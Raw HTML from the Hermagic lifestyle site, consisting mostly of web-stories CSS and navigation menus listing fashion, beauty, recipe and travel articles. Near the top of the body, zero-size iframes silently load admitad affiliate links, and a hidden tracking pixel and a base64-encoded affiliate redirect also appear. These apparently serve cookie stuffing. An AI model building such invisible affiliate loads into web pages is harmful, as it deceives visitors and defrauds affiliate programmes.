.glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://www.hermagic.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-72174 single-format-standard wp-embed-responsive wp-theme-zoxpress sp-easy-accordion-enabled translatepress-en_US zox-ent1 zox-s1 elementor-default elementor-kit-2426" >
	<!-- START div containing the popup AK-->
	<div class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->

	<iframe src="https://ad.admitad.com/g/1nqi15764i704ea8f643a491a2c5a1/?subid=aruntesting22nd" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

	<iframe src="https://ad.admitad.com/g/xznij2hly4704ea8f643c8dbc4cdec/?subid=aruntesting22nddec" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

<!--Awin verification 001--> 
<div style="height: 0px;">
<a style="color: #000000 !important;" href="https://click.linksynergy.com/fs-bin/click?id=TKZ/FYVUetA&offerid=475725&type=3&subid=0">Rakuten Marketing UK</a><IMG border=0 width=1 height=1 src="https://ad.linksynergy.com/fs-bin/show?id=TKZ/FYVUetA&bids=475725&type=3&subid=0">
</div>
<!-- <div class="tb">
	<p class="p-left">Explore Best Deals and Offers on <a href="https://hermagic.com/prettylittlething/"> PRETTYLITTLETHING</a></p>
</div> -->
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a target="_blank" href="https://hermagic.com/">Home</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4621"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://www.hermagic.com/category/career/">Career</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
													<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																			<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
								</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://www.hermagic.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" data-cf-modified-d2e4a222c1d31ba153ce7887-="" />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
		
				
		<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://www.hermagic.com/"><img class="zox-logo-stand" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /><img class="zox-logo-dark" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Hermagic</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-hermagic-main-menu-container"><ul id="menu-hermagic-main-menu" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2466 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/london-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/london-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="london fashion week" decoding="async" /></div><p>London Fashion Week: The Ultimate Guide to Fashion’s Boldest Stage</p></a></li><li><a href="https://www.hermagic.com/new-york-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/new-york-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="new york fashion week" decoding="async" /></div><p>New York Fashion Week: The Pulse of Global Style</p></a></li><li><a href="https://www.hermagic.com/coterie-new-york/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/Untitled-design-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coterie New York" decoding="async" /></div><p>Coterie New York: The Ultimate Fashion Trade Show Experience</p></a></li><li><a href="https://www.hermagic.com/plus-size-womens-western-clothing/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/untitled-design-2025-03-07t113857803-67ca8d7dd4ad1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Plus size women&#039;s western clothing" decoding="async" /></div><p>Embrace Your Curvaceous Body– Plus Size Women’s Western Clothing</p></a></li><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/accessories/">Accessories</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-winter-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Winter-Accessories-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Winter Accessories" decoding="async" /></div><p>Best Winter Accessories To Keep You Warm And Stylish</p></a></li><li><a href="https://www.hermagic.com/beaded-bracelets-for-women/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Beaded-Bracelets-for-Women-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Beaded Bracelets for Women" decoding="async" /></div><p>Embrace Set The Stage With These Exceptional Beaded Bracelets for Women</p></a></li><li><a href="https://www.hermagic.com/samsung-galaxy-s23-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/samsung-galaxy-s23-accessories-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="samsung galaxy s23 accessories" decoding="async" /></div><p>Transform Your Galaxy S23 with These Must-Have Samsung Galaxy S23 Accessories</p></a></li><li><a href="https://www.hermagic.com/storage-bins-for-clothes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Storage-Bins-for-Clothes-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Storage Bins for Clothes" decoding="async" /></div><p>The Best Guide To Tiding Up Your Space With Storage Bins For Clothes</p></a></li><li><a href="https://www.hermagic.com/womens-smart-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/03/Womens-Smart-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Women&#039;s Smart Jewelry" decoding="async" /></div><p>Tech Meets Style: Women’s Smart Jewelry For Daily Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li><li><a href="https://www.hermagic.com/american-west-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/American-West-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="American West Jewelry" decoding="async" /></div><p>Exploring The Rich Heritage Of American West Jewelry: A Journey Through Time</p></a></li><li><a href="https://www.hermagic.com/14k-gold-ankle-bracelet/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/14k-gold-ankle-bracelet-66332918348e2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="14k gold ankle bracelet" decoding="async" /></div><p>Certified 14k Gold Ankle Bracelet That Feels Like Royalty? Explore Now!</p></a></li><li><a href="https://www.hermagic.com/anti-ageing-skincare-product/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/anti-ageing-skincare-product-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="anti-ageing skincare product" decoding="async" /></div><p>Look Younger And Natural: A Guide To Anti-Ageing Skincare Products</p></a></li><li><a href="https://www.hermagic.com/skin-care-cleanser/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/skin-care-cleanser-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="skin care cleanser" decoding="async" /></div><p>The Complete Guide To Skin Care Cleansers: Unveiling The Secrets To Radiant Skin</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-digital-planners/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-digital-planners-67c58114daab9-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Digital Planners" decoding="async" /></div><p>Best Digital Planners To Stay Organized And Boost Productivity</p></a></li><li><a href="https://www.hermagic.com/luggage-sets/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/luggage-sets-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="luggage sets" decoding="async" /></div><p>Luggage Sets: Discovеr Thе Ultimatе Travеl Companions</p></a></li><li><a href="https://www.hermagic.com/best-congratulations-ecards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Congratulations-ECards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Congratulations eCards" decoding="async" /></div><p>Send Your Best Wishes In Style With Unique Best Congratulations ECards</p></a></li><li><a href="https://www.hermagic.com/fathers-day-in-the-uk-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/fathers-day-in-the-uk-2024-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="father&#039;s day in the uk 2024 | Hermagic" decoding="async" /></div><p>Thoughtful Gifts That Are As Special As Your Dad This Father’s Day In The UK 2024</p></a></li><li><a href="https://www.hermagic.com/mothers-day-flowers/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Mothers-Day-flowers-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Mother&#039;s Day flowers | HerMagic" decoding="async" /></div><p>Mother’s Day Flowers Ideas That Will Definitely Bring A Smile To Her Face</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/food-dining/">Food &amp; Dining</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/coffee-maker/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/coffee-maker-2-65560c84af3e4-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coffee maker" decoding="async" /></div><p>Perfect Brewing Bliss With Ultimate These Coffee Maker</p></a></li><li><a href="https://www.hermagic.com/spanish-chicken-recipes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/spanish-chicken-recipes-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="spanish chicken recipes" decoding="async" /></div><p>Mouthwatering Spanish Chicken Dishes That Will Blow Your Mind Away </p></a></li><li><a href="https://www.hermagic.com/crispy-chilli-beef-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="crispy chilli beef recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Crispy Chilli Beef Recipe For The Cook Lover </p></a></li><li><a href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="tarragon chicken recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </p></a></li><li><a href="https://www.hermagic.com/carrot-and-coriander-soup-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="carrot and coriander soup recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Carrot And Coriander Soup Recipe That Keeps The cravings Of Your Tummy In Check</p></a></li></ul></div></div></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/health-wellness/">Health &amp; Wellness</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/recumbent-exercise-bike/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Recumbent-Exercise-Bikes-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Recumbent Exercise Bikes" decoding="async" /></div><p>Conquеr All Your Fitnеss Goals With These Recumbent Exercise Bikes</p></a></li><li><a href="https://www.hermagic.com/best-pre-workout-nutrition/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/Best-Pre-Workout-Nutrition-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Pre-Workout Nutrition" decoding="async" /></div><p>Elevate Your Workout With The Power Of Best Pre-workout Nutrition</p></a></li><li><a href="https://www.hermagic.com/collagen-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/collagen-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="collagen supplements" decoding="async" /></div><p>The Power Of Collagen Supplements For Your Health And Beauty</p></a></li><li><a href="https://www.hermagic.com/probiotic-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/probiotic-supplement-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="probiotic supplement" decoding="async" /></div><p>The Power Of Probiotic Supplements For Women </p></a></li><li><a href="https://www.hermagic.com/amino-acid-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/amino-acid-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="amino acid supplements" decoding="async" /></div><p>Amino Acid Supplements For A Healthy Lifestyle</p></a></li></ul></div></div></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" 